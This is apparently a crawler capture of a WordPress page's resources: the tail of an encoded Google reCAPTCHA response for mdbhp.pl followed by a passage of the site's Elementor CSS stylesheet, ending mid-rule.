D1Vww4JRSsOOd8KQNcKRdsKCe8KOOgpMwpVXwrfCgsOBwonCkMOCAcOMTMKZSMK/[base64]/[base64]/[base64]/DvcKRw6LCpMOhITTDqcOHSVDChTPDnEXCqsOnw7XCt3FZwrA9DCJXGMKSJ0DDpWELfELDucKUwqvDsMKybjjDlsO6w5EoJMKrw4HDu8O9w4TCkMK3dMOkwr9/w4UowpbCscKAwoXDv8K0wo3DlcKBwpTCgmZNDx7CrcO3R8KreVZpwpVfwobCmsKRw7bDgjzCh8KbwqbDmAATMEMQClHCv1bDiMOpw416wq8ADcKRwrjDh8Oew4spw41ew506wqd7wrtVPcO9BsKjKMO9VcK6w7MkFcOUfsOXwr/DqQrCsMOWSV7Ci8O0w5VFwq96eWMOTiXDpF1JwqXCicOjZ1MDwqLCsgnCrQk9c8KBXW55QB4DOcKAIlUgHMOUKcO7eHvDm8OfS0/DksKtwrpeZA/Cl8O+wrfDgWPDgk/Dnidzw5fCosKaLMOnf8KIblrCrsO/[base64]/w4d1BsK5G8OwwrwLwp0MwoQHw7fDqWXCg8OfQcKCDsOQKS/CpMKBwp4OIHzDpS05w4FrwpHDni4pwrEga0poVW/CsXI9KcKFDcKUw4hkEMOWw5HCmMKbwp9ybFXChMKSworCjsK/[base64]/[base64]/Dn0ojQcODw6LDgMKMw6nDjn/[base64]/Cj8O6w7XDtQPDvAc/[base64]/CucO/w7zDlMKFw4J2w40xw4NTQjbCgiDDsVgrYcKpfMKHOMKhw4nCnip4w68GXjHDkjhew4RDBQDDq8OawpnDmcKhw4/CgAlCw7fCp8OEPcOIwpVwwrQyO8KTw6drNMKFwqnDi3rCncK+w7/CnVY0EMOVwqhpOXLDvMKuE17DqsOWEFdbcCLDh3HCtVF2w5gDc8ODf8Ogw7fDk8KKJUzDtsOpwpPDnMKEw7Vbw5N7bsK/wrrCm8Kbw4bDtmzCl8KbPg5fVnPDusONwrI+GxgzwrrDtmt8QsKiw48fQsKMYHfCpy3Cp1vDn2c6IhzDgcOqwpBiPcOAEhDDpcKaMmsUwr7DsMKAwonDpEbDhlJ8w4QvMcKbHsOLQRMPwpnCoFjCn8KGdXrDiTBFwonCrMO9wpVTJcK/KgPCm8OpX37CiUFSdcOYJcK1wqzDkcK8WsKgO8KWFCV4w6XDicKTwp3DrcKLFybDpsOdwohMKcKPw6jCsMOxw6pGBVbCrsOLAVM5WyXCgcOYw4zDlcKaeGQUdcOVO8ODwrIBwqMjIyLDocOBw6YtwqrCsTrDvG/Dn8OSEcKKZkcnOcOQwp99wqnDnjLCi8OhVcO1Yj3DvcKPf8Kiw5AOTBIbJABGV8OKWV7ClcORL8Odw7/[base64]/DlBTCjcOpw5t7GRrDpHTDpkpywqh5fMKWR8Kpwrd8WhE6SMOHw6R4JsKoLDjDgifDv0ctDzQmVcK6wqchcsKywqBCwoxHw7rCpH1ZwpgVejPDlMOzUsOdBgzDnTdOGmLDs3HDn8O5UcOKKmILV27CocOrwpfDnH/CmSdswpXCvS/DjcKuw6nDrMOTM8OSw5nDs8KnTQ4tPMKzw5LDmm5zw6/CvmLDrcK7GX/Dqk5FSGEzw53ChG3Cj8K1wrjDtWRXwq0Rw5szwocSc2fDpFnDhsKOw6vDpsK3XMKKQmR6ThrDgMKPMTPDvlhSwobDsy1cw61qRHRJAy1swqfDucKvJQo3wqfCk35Hw7AGwp7CjcObXi3DiMOuwqzCjHLDihBnw4/[base64]/woVFwoDDscOLwrbCi8Ombm3Cm0rCkMKrw4FFworCqMKzHAwMEF9jwpvCgFJqBy/CjFtGwpnDhcK/w60/KcOKw5gcwrpCwpxdYXfCi8KPwpZbecKHwq99RcK6wp5jwpbClA5NF8Knw77CosO9w5xewrHDmz7DskEYTTo5Wg/DiMKlw5ZPfk0awrDDssKYw7DCrEfCg8O5QkcxwrXDkEt2GcKUwpHDlsOfecOWF8OBwqDDk0hZO1nCkAPDocO1wpbDklfCsMOkP2vCgsK6wo0/UV/[base64]/Cm0YOw4Ihwp08WcKtwrJ3woDDpEPDqsKePU7Cii0GZ8KJEljChiRvAE9pGcK2wpfCjsOqw4U6BgnCmcOsZyZNw5U0FUbChVLCkcKWXMKZfMO3XsKew73CilrDkULDosKWwrpYwotiBMOiw7vCoAXDjxXDom/CtBfDkyTCtWzDoQkpdFjDoSolagddK8KNUjTDgcOywpjDk8KEwpJow6kqw5bDh0HCgSdTTsKONDcwdlDCssOHVjjCpsKNw67DqSwACWPCvMKPwqVCUcKNwrIXwpkXecOJNjR4EsKHw6k2WSVnwqMqbsOswq0Zwqh4CMOROT/Dv8O8w48Fw6fCkcOMDcKSwqpxScKOal7DuXvCkXfCv0Bvw6YVRAV+YAbDhCgmNsOTwrwdw4DCp8O+wrTCnnAxacONSsODAmRaJcODw4EQwo7CpjJ4wpwYwqFgwrDCvzNWDxVbAcKvwq/Ds3DCmcKkwpHCjgHCtnvDmG9YwrHDlxh8wpXDthc/dcO9OUYDNsKVf8OTDxjCrcOKNcOywrzCicKXAT4QwrN4YT9Iw5Rjw77Cl8Osw5XDoz7DgMKLwrZmFsKGEEPCoMOXLWJRwqPDgGjCrMKqfMKmUl4vIQPDhcKaw5jDv2XCkRzDu8O6wqsyLsOkwprCqhvDj3Qew71XUcKvw4PChcK7w6bCu8Otf0jDmcO/BnrCkApEAMKLwrMtImR1PR4dw61Tw5o8QWF9wp7DmcO3LFbCkSESZ8OXaxjDgsO/Z8O9wqQbHT/DncOCYhbCmcK7H2NBXMOaDsKkMcOrw7DDucO0w71JUsOyHMOUw4ALGE3DtcKmLG/CpQMVw6V0w6YZHSHCix5PwrkBQiXCmxzCn8Orwq0Sw4NXJ8KnV8KnQcORN8OZwpPDgcK8wobDuztEw7wCJABgSTFBHMKuacOac8KtV8KIeCIxw6UFwrHCscOYBMO/IcKUwpYfFMKVwq0Nw7PDicKZwoRuwroxwrTDnjMHaxXDlcOsWcK+wpfDvsKxC8OhXcOILlzDisKUw7vCiDRLwo7Dp8KDEMOFw4o4DcORw4rCtA5xEXoRwoATTEjDm3h+w5rCosKsw48zwonCi8KSwp/[base64]/[base64]/wrrCvXJwAsKkbC3CqRwfw6bCnsKeUiIFQMKhwpk/w6IKOTDDpsKRAcK7DWLDsEXDlsK3w7JlE3kNfl0xw5lzwoBQwr7Dn8KZw6HCqgDClyNjV8OEw6QmKgbCkMODwqRoLAVrwrsAcsKcbCrCjhh2w7HDsw/CmUclfysvCSDDticTwpHDqsOLBxF0IMKYw71rZcK4w6jDjFE6Fmk5UMORasKrwpnDnsOswqsPw7fDmVbDp8KSwo4Sw51ow6c+Q2DDvmksw4HClTXDhcKQcMKXwqIiwojCucOEO8KnJsKAw5xHemDDoQd3LMOpcsKdB8O6woYeOzXClsO5c8K3w7/[base64]/DrMOvecOCBGMOKBFZEgnCl1wrw7rDvGTCrsOSJxcNLsOQchbDmETCpDzDgMKGLsKXL0XDqsOuRGHCmcO3dcKMc0/CugXDhg7DgE5VTMOkw7ZYw7rCnsKpw4PCs1XCtERJEwRIbG5UYsKyHB1kw4zDtcKXFToVAsOTKw5awqHCt8KSw6Zjw7DCvSHDhmbChcOULzjCmwk/PDFDBwwxw4MCw6vCrnnChMOWwrLCplcAwqHCu3Eww4DCiA0PBwfCuk7DlcKhw50OwpzCqsO7w5vDosKXwqlTTzYbDsKuNT4Uw6vCgMKMG8O4PsOOOMKFw6vDoQB6OsOtb8Kvw7ZEw4zDkW3DshTDssKxw7bCtW1CI8KgEkVQGgLCicKFwoAJw4/DicK2IFTCrSwdOcOOw5VVw6c7wqw8w5DDpMKcfwjDosK2wonDrUvCjMO8GsOwwrZpwqXCun3CgMOIMsKheQhcGMKAwpfCh1VNQsKgYsOLwqJifsOXPj4TG8OcB8O7w6XDsjcbM29Kw5XDlsKlK3bDvMKPwrnDngnComfDrRLCngQYwr/DrMKKw5/DpQkuKmIMwotue8OQwqEmwr7CpDbDrAvCvmBPZHnCocKJwpDCpcO3bSDDhl7CqFfDogjCscOiXcKuJMKowoZQKcKkw4BwX8KYwoQWU8OPw6JvU3RWNkrCscOlVz7CmiDDpUrDoBzDmGA/[base64]/DtcOowoZRw7DDk01nChPDhhsidgcrGltCw6kxCcKmwrJ4OBLCiC7DlMOAwotlwrxtCMKXHmfDliQkWMKxeDh4w5rCrsOPbcKnYHpFw61LCWzCrMOPSSrDohlHwprCp8KYw48Ew5/DhcKZUsKkU1/DpzbCjcOKw7bCtUESwpvCi8OEwofDlj4pwqVJw6EaXMK7OcKpwojDp1oVw5Q1wpLDiik0woDCjcKKWQvDvsO1PMONIzoaPXfDgCpCwpLCpsOjSMO1wqbCjsO0KjkCw5BHwoxLe8O/CsOzLhokeMOZbkhtw68dC8K5w5nCrWFLTsKKWMKUDcK0w742wr4UwrPCnMObw57CrgYPZE/DrMKuw68YwqYLR3rCjy7DkcO/VwDDpcKZwrnCmMKUw4jCtR4tVkYdw6tlw6/DkMK/[base64]/C3/[base64]/Crh0Jw6PDnB7ChmZSw7QOLMKUXgzCscO5w5rDj8OwZcKleMK2DGUSw4p9woInDsOPwofDrVXDogJ/HsONOMKxw7bDq8K1wqrCvcK/wpvDr8KKKcOTeBp2GcKyFjTDkMOmw59TbDQuUSjCgMKWwprDlWxuw6VLwrYCfT/[base64]/DiiPDkcKBeERQwqbDiMKWwovDg8KNBcKewrYSSSTDnCQFwofDtmF0VcKRRsKGVxvCo8O8J8O8WcKWwoBZw47CuXTChMK2esKkS8OkwqQDDsOow7FTwoTDocOlTGg6X8Kfw5JFdMO/cFrDi8OWwpp1fcO3w6nCgibCqCchwoEwwrgkSMKGd8KSDQvDnlVldsKkw4rCi8Kfw7TDpcKyw5nDmSPCiWfCm8Kzw6/CkcKbw7rCnCvDmsKDDsKAcCTDiMO0wrLDksOJw5rCqcOjwp4ZQMKTwrFkbQg3wqoswoEQBcK5wrjDmkLDkcKew63CkcOOSFBIwo4WwobCnMKxwq8dGsK5InvDrsO8wozCh8OBwo/CgjjDkxnDpMORw6/Dt8ODwq8bwqUQNsOhw4RTwrZYGMOfwqYKdsKsw6l/OsK2wotow616w6zCj1nDvDrCgTbCvMOlBMOHw7tow6rCrsOKVsOdXWIoBcKqRw5RLsOUKMKjFcO5GcKBwo7DmXTDmcKPw7nCtyzDvi1bdCbCrTQaw6hzwrY6woPCiQ3Dqg/Dm8K6EsOrwop3wqDDsMOlw4bDoXwbQ8KxMcKnw7fChcOmOzE3JB/CpX4Rwo/DmH5Nw7LChXTCp1tzw6M/Bk7CjMKpwrgqw5bCs0F7BcOYGcKJFsOleS1cTMKbeMOZwpcySCzDkX3CnsKERHhcOAdQwo8TPMKWw7Ntw5/DkTdNw6/DvAHDicO+w7LDmS3DvBLDjxlQw57Diw4rAMO6Jl3ClB7DisKfw4UZDWgOw4c8eMOqfsKYWjgxP0TCvEfChsKsPsOOFsKHVHXCgcKVScO9bB3CjhPCpcOJDMOSwp3Csz9VaUYUw4PDs8O5w5PDksOVwoXCr8K8WDUqw4nDpHDDrsOZwrUoaW/Ck8OUQg1twrDDmsKXw7kqw5fCghgHw6oCwotEaV/[base64]/[base64]/asK/w40ZSXUROMOMw6TDoMOGw7tLw4Uywo/DnsO2YsOMwqIuc8Knwrwlw7vCi8Ocw7N+X8KCL8OVJMOEwphDwqlKw6tdwrfCknQIwrTCuMKtw40GMMKaKzHDtcKQegnCt3DDtcOLwo/DqgwPw6bCgMOaVMKtTcOnwpYGTnx3w5XDocOLwpw/R2LDoMKtw4LCtkgyw57DqcOZcHTDncOBFR7CsMOWKBrCjkpZwpLCsCDCg0UJw6JDQMKfLGVfwrfCisOLw6jDl8KNw7fDgXFLLcKgw5PCtcOZG3N7w77Dhn1RwoPDvndJwp3DtsOFDH7DpUjCisKLB2Vww5bCn8OGw5QOwr/CscO6wqRQw7TCsMK/AWBcYyBoKcKDw5PDgn8+w5gTBhDDgsKrZMOhPsOIQwtHwr/DjDtww6nCixTDh8OZwq4vcsK6w79iacKfR8Kpw60xw4XDpMOaUjDCiMKhwqrCisOFw7LCgsOZVxs+wqN/[base64]/[base64]/SVZmwpbDv0EtFMKVNsKcPDFkXXsUAsOHw7HCosKGcMKSISdoAEzClCITah7Co8KEwofCqEfDsVzDmcOVwr/CrR/DhQTCq8OCFcKvY8OewqzCtMO4HcOJZsOSw7nCky/CnWnDgl4Qw6jDl8OxIQ1bwq7DhURyw7lnw6xDwql+IWszwqNRwp00SB5rKkHDmjvCmMOVdik2wqMBZVTCtFI/[base64]/wqs9wo00PQUZwpMYKMOGw48SPVQnwoQ1wpTDg1vDjcKaF2AEw4LCqCtINMOvwr3CqsOnwrrCpXXDvcKfTAVkwrvDlSpTAcO3wqJuwrrCp8O8w49Jw6VNwpPCgmRNTDXCt8OKKgxSw6/ChsK/ITxcwqnCvE7CoAQGdjLCincaExrCoU3CpDtSWEvCvcOgwqPCmwrCgHEsJ8Klw4UQGsOywrEAw6XChsOmLAd/wprCjUbDnBzCkWjDjB0ibsKOMMOlwoN5w53DoB0rwqzCjMKtwoXCqSPCpVFsHB/DhcOhw7wAYHBWA8Oaw7/DrDTCl29DWlrDq8K8w6DDl8O0bMOew4HCqQUVw4ZYcnUmGVnDlcK1LsKew7wHw4jCjC7Cgk3DuVYLT8KoZyp/N0ciTsKZC8Khw7LCgiHDmcKAw5Jpw5XDvnHDjsKIUcO1XsKVC3lCclVbw78zdW/Cq8KscmM8w5XDtn9PW8KsdE/DlxnDuWkjLMK3PzfDv8Otwr/CgFE3wqLDnQZYecOTDHMhQnrCjsKmwqdWXxLDjsKywpTCocKkw7hRwovDuMOHw6/DkHzDp8Kcw7DDnhfCucK0w6rCoMKEEl/CsMKxFMOBwog9RsK2CcO4HMKIHV0KwrBidMOwHl7Dj0PDqUbCocOyTALChHvCi8OKworDh1jChcO4wrcLF2skwqspw70zwqbCoMK1TsKTOcKZETPCtsKnTcOfaE1hwovCusKXwqfDu8KVw7/CmMKyw4tEw5vCrsKacMOBacOpw6xww7A/[base64]/CknNEwqJLJGfCk8OhwpVrSzBJEsOuw4kYfMK3ccKOwodswoddQyjDnWQDw57DtsKsITl8w745wpNtUcO7wqDDiXzDkcKeJMOiwpzCkERWKhPCkMOjwqjCgDLDjEMewop4M1XDncOHw48WX8KvN8KCBEVjw43DgQs1w7oDdG/DlcKfGUJ6w6hPw5bDp8KEw7sfwp7DscO3DMKbwpsOcxUvSmQJM8OFecOvw5k8w4oFwqpVIsKqODFaCjkTwoHDhynDvsOCABMadmAMwpnCjlNBI2IWNjLDvVHDlR1zZQA/woXDhFXCpQNCeWQBWENxJ8KTw4h1VQPCrsKywoV0wpkEfMOgBMKxNkRNDsOIwrxBwo96w4LCpcOfZsOuCVTDtcOcB8KawpvCjBRXw7DDsW3CuxHCmsO1w7nDi8KXwoI1w40TEwM3w4snPidCwqHDmMO+LsKVw5nCkcOUw4dMHMKZHjp8w4c/P8K3w6gmw5VsVsKWw41jw7UpwpjDpMOJJR/Dmh7DhsOcw6DDii5+AMOzwqzDgSgES27ChlROw4wWMsKsw4UIb3DDhcKBURAsw7V6a8KNw5nDisKQGcKvSsKgw6bDvcKuUDoVwrccPsK1asOYwqLDo3bCqsOVw5/CuBUxQMODPhzChQEVw6ZTd24OwpjCpEhmw6LCnMOgw5IXf8Kywq3Do8KIHcOHwrTCisOYwpDCrS3Cs0NFRU/Dj8KSJEB+wpDDnMKOwpdlwqLDl8OSwojCjFAfbG1Nwr0qw4PDnjgAw5hjw7kEw5LCksOHRMOfYsOhwp3CtcKbwpjClX9gw67CuMOTQgozNMKFBSHDuzHCgwvCiMKVS8K6w5LDjcOwcWvCvMK7w50yJsKJw6/DlF/CqMKIHXDCkUfDihjDqE3Di8ODwqZQw57Dvz/CnWVGwpEBw6cLIMKfQcKdw5V6wqMtwqnCq27Crmkzw5/CpCHClALCjy4Sw5rCrMKjwqdCCAXDmQzDv8OLw5YRw4vDp8Kcwo7CgGTCusOEwr7Cs8OSw7MXAD/CpW3DriEHCR/CvEM4w6Mvw4vCgF/CjETCr8K4wp3CjiY2wr7Dr8K1w5EdfMOyw6JSLRPCg1ErHMOOw6AwwqLCt8Kkwr/CucONfRnCmMK1wpnCjEjDlsOlN8OYw57CvsOdwrXCkTwjJsKGP3pUw4p+wrxmwooxw7Rbw5DDgUAPKcO7wqxrw7txKGhQwp7DpxfDusO7wrDCpGPCjcOVw6XDrcO4T2scY2gXK0MEGMOhw7/DosKvw4pOJHs0OcKFw4Uvcg3CvVxUexvDvHh5bFA2wr/CvMK1KQ4rw5hWw5YgwqHDmF7CsMO4SmnCmMK1w7RawqAjwpcbw77Cul1NH8KNR8KNw6RSw7cnWMOTaQ93f0HCm3PDiMKSwoDCuGYfw7/[base64]/ChsKbwoN6wpMWCMKPV1xRTcK8wogMYcOkfMO9wqfDvsOrw5rDlCplG8KnfsK4DjnConlBwpsSwrEGQ8OowpnCghjCi0d0TsKlesKjwqQmJmkGIgoOSMKWwqPCgjvCkMKMwrfCnTIvIDQ8eQggw6Mrw4nCnm5/wrLCug7Chg/[base64]/DoWFwKMOPw5JawqTDusKkwpXDl8KvZz0mwoZCOMKrwpHDg8KMa8KqCMKOw5pHw4tSwqfDvgPDvMKuSGVFcGHDvTjCiVATNGVtYCDDiinDr0jDtsOiWRdbQcKGwrPDrXDDlh3DgcKTwr7CpsOnwr9Iw5ZTJHTDuVjChD/[base64]/DrQ0kM2sQDsOgBMOAw4wGw4QARMO1wpXCll0JKwvDjcOlwpAGB8O2CGDCqcOcwpnCjsKpwodHwo8jSnhGDmTCkgzCt1bDjmzCrcKOYsOnX8OnCW7DicKXUSbDnGVjVHjDsMKUN8Krw4EMK2MMScOIa8KSwqQpdMKMw7/[base64]/[base64]/CvsOww4DDpcKtw7wWZcOmBB7DvMOUw70AwrbDhznDrcKYH8OiIcOHRsKKdG1rw79PLsOWNTPDvMO6XGfCmG7DpzsyYcO8w6dRw4AXwqELw6cmwpcxw75ecAsEwo9Uw7d/Tk/[base64]/OcO4NMOiwrkiwpImTlLDvTNrwpbCozswwqYjPA/DmMKgw63CtwDCigRhPcOTaSnDucOiwp/ChcKlwpjCp3VDH8K4wqx0eCnCvsKTwoAtLEskw6DCssOdDMOBw5kHSA7Dp8Ohw7oFw6UQa8KGw6vDicOmwpPDk8K6WFnDsVdeNG/CmE1KU2kEW8KPwrY8OMKyFMK1TcOhwpgfc8K/w7opB8KUaMOcT3MKw7bCgsKsQ8OqSRM/QsOLacOqw53CjDgEeDltw41+worCsMK8w68NHcOZBsO3wrcqw5LCssOJwpk6SMObYsKFI0nCvsKPw6pFwq1mEnogaMO7w7xnw5QJw4JQf8Orwrl1wpFvFMKqEcODw5hDwo3Dt1/DkMKew4/DtcKxCxAiKsOAR2/DrsOowoJPw6DCkcOQGMKhw5zCssOmwo8cacKXw6UzQQbDtzkwfMKiw4LDlcOqw4g/Vn/Do3vDmMONQkjDkDBrT8KVCU/DusO3SsO2DsOzwpRgPsOWw5zCpsOWwrrDrTNJEwjDtlsEw7BjwoYIQMKnw6PCrsKpw6EOw6LCkA84w6nCmcKNwqXDrVQrwo9ywphJK8K6w4nCsQLCuF7Ch8OJRMKVw4bDpcKyBsOkwp3CvMO0woc6w55PV2/[base64]/woPDoSXDrsOLSMKiw47CgsKAK8KYwqYpw63Dn1dYfMK0wo4THDPCsUnDnMKAwqbDi8Kiw6otwpbCqV9+EMOvw5Jxw7lGw5p3wqzCocK3b8KkwrjDr8K/fT8wayrDtVUNK8K8wq8TXWwYc2TDs1fDlsKzw5c2FcK5w58LQsOKw6LDisK9d8KBwppMw5hRwpjCqB7CigrDm8OWOcKsfsKawojDvTkAbmxiwr3CvMOZUMO1wp0Md8ORey/ClMKcwpzCjgLClcKZw5DDscOrAcKLchRnScK3NxtewqF2w5XDnCxzwoUVw4gzR3jDuMKIw4U9IsKDw47DoyldQcKkw7fChFzDliYVw59ewoouU8OUcWpuw5zDjsKRIlRow4ckwq/DhmRKw4LCrignLS3CpQhDVcK7w4rCh1hfU8O1bWB7F8KjEj0Lw5HCjcKeUTPDmcOEwqfDoiIww5/DrMO3w6Q2w6LDmcOYZsO0TwEtwqLCuRvCnH4Rwq/CiSFPwpTDusOHdFQdFcOXJhtPcE7Do8K9XcK8wrbDnMOVSVAbwqdHAsKCcMOwBsOTJcOfDcOHwo7DncOyNVnCtTshw67Ct8KNKsKtw7Zyw6TDjMO4PDFGUcOUw73Cl8OtTE4aFMO3woFVwpXDn03CoMOJwoNcbcKJTMOiP8KTwrzDrcOjcDNLwpQfw65FwrHCj0/[base64]/DnlUrfCUXSyxRbBhDw4jDnX1LGMKye8K0Ux4aa8KHw5nDmEhScEnCjAJkfnspK3LDoXnCiD7CiArCvcOlBsOKScK6EMKmDsO9QmQxHht5JsKBFGMvw73CkcOlacKzwqVyw4Ycw5/DhMOIwoE3wonDqGHCrMOxbcKbw4hiGC4gOX/ClikFUxzDnVvCoDw8wrkPw6/CqjscbsKiEMO/ccKmw5/[base64]/M8KsFEbDgMKowo84wq/CvDJkw6xhYzLDpGrClj0/wokHwpQjw6NJcCHCjMK+w7ZhbBZsDk8ORQFzLMO6IAoQw4EPwqjCq8ONw4c/NGsBwr4RJ30pwr/DtMK1PhXCj0dxJcK8VFNAfsOLw6fDqsOiwqVfFcKDd1cyG8KFJsOswoU9csKKczvChcKlwp3DicKkF8KvVTLDp8Kbw7vCrGTDgMOdw6YkwpVTwqPDusK9wppKdjJTWsOew5h4w7fCpFc/wqgfTcO6wqEJwqIhNsOBVsKfw5fDiMKZc8KHwrUMw7/CpMKaEQ0UG8KYcwrCkcKvw5o4w5xXw44VwpXDoMOkSMKOw5/CoMKSwpIxcETDucKDw4rCjsOIGjMbwrTDocKiN0zCocOlwp7DuMOnw63CsMOjw4MNwprCjMKNfcOzesOdG1HCiVLClMK+Qy/CncODwp7DrcOqE2gcKUkPw5lSw6oUw70UwqBZJxDCjEzDlGbDgXgtW8O2Kyc8woQwwpPDiWzDt8O2wrJEEsK4U3/DvBnCmMK6cFPCgGnChBUuT8OZe2IqZGnDkMOHw687wqsXdcOkw5rCkkXDt8KHw58vw73Dr0vCoyFgdCjCtQwPUsK/JMKaKsOIccOaZcOTV3zDqcKmP8O+w4TDk8KyIMKmw7lzDWDCs2rCkj3CkcOFwqlMIlfCryTCvF99w40Bwqpuw6VxM3NUwp9uF8Ozw6sAwohMEwbCmsOdw7DDgsOYw7wSfTHDixwwOcO9ZsOzwpEvwqjCqcKfF8OYw4jDp17DhQ/CvmbCtVDDiMKuE2HDjzpQJFzCusORwrrCrMKjwqrDh8KDwrLDpQNbSANMwq/DtU8zQlYZZwcZTcKLwo7CoUNXwr3CmjE0w4ZRdMOOPMO5woXDpsOyRCLCvMOgH1hHwrXDk8OhAhMTw5wnVsOawpTCrsOvwqUzwopgw7/CqsOKOMK1FT89d8OXwq5WwovCt8KjVcO/wrnDqU7DicK0TcKkSMK7w6x5w5DDijVfw4fDkMOPw6fDh17Cs8OvVcKWGElkHD0zXyd7w5dUYcKULMOGw5fCucKFw4/DiCzDosKSB3bChnLCl8OewoJMMCIGwol5w5tkw73Dp8OLw4zDg8K2YcOUI3EFw64owptPw5o9w5/DmsOXWQnCssOcQkjCpw7DgTzCj8OnwrbCtsOka8KMUsKFw6czFsKXOMOBw7w+TmPDrXvCg8Oyw5LDnkAHN8Kyw401TXk2Sh4rw5fCmwvCu0QMIUXCrXLCjMKgw5fDvcO1w5/CrURDwoTDlnHCssOlw4LDgl1Jw7tqB8O6w7HDmGYEwpHDsMKEw7B/wr/DjnjDun3Dj2rChsOvwozDoxzCnsOe\x22],null,[\x22conf\x22,null,\x226Le7XtEUAAAAAJkg-T6y69vlZXPGKBZUduI_mgpa\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.mdbhp.pl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22shf7WrM62RJjGkqkHGROcf3Mjuci79i9/rc46dP58Uk\\u003d\x22,1,0,null,1,1769029881635,0,0,[178,167,215,171],null,[52],\x22RC-BGIIRu5XGm6kZw\x22,null,null,null,null,null,\x220dAFcWeA5qs3nFGUSMmDZoLaWSnzXcssFgvZxuTCLxIawWTvoVFSw100JI7MKsW-jdVhj1IZDpMe0XBxgXyRS1FVLMsXh8TbPcnA\x22,1769112681501]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.mdbhp.pl/wp-content/uploads/elementor/css/post-26774.css?ver=1751277151
body_size: 1524
content:
.elementor-26774 .elementor-element.elementor-element-2fecfc9{margin-top:1em;margin-bottom:0em;}.elementor-26774 .elementor-element.elementor-element-8624712:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-26774 .elementor-element.elementor-element-8624712 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-2ee8e7fa );}.elementor-26774 .elementor-element.elementor-element-8624712 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26774 .elementor-element.elementor-element-8624712 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-26774 .elementor-element.elementor-element-19b0266 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-19b0266 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-26774 .elementor-element.elementor-element-19b0266 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-19b0266 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-19b0266{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-26774 .elementor-element.elementor-element-19b0266 .elementor-icon-list-icon{padding-right:12px;}.elementor-26774 .elementor-element.elementor-element-19b0266 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26774 .elementor-element.elementor-element-19b0266 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:1.2em;font-weight:500;}.elementor-26774 .elementor-element.elementor-element-19b0266 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-19b0266 .elementor-icon-list-text{transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-0084a40:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-26774 .elementor-element.elementor-element-0084a40 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-2ee8e7fa );}.elementor-26774 .elementor-element.elementor-element-0084a40 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 1px;border-color:var( --e-global-color-4cc29fe3 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26774 .elementor-element.elementor-element-0084a40 > .elementor-element-populated, .elementor-26774 .elementor-element.elementor-element-0084a40 > .elementor-element-populated > .elementor-background-overlay, .elementor-26774 .elementor-element.elementor-element-0084a40 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-26774 .elementor-element.elementor-element-0084a40 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26774 .elementor-element.elementor-element-916a089 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-916a089 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-26774 .elementor-element.elementor-element-916a089 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-916a089 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-916a089{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-26774 .elementor-element.elementor-element-916a089 .elementor-icon-list-icon{padding-right:12px;}.elementor-26774 .elementor-element.elementor-element-916a089 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26774 .elementor-element.elementor-element-916a089 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:1.2em;font-weight:500;}.elementor-26774 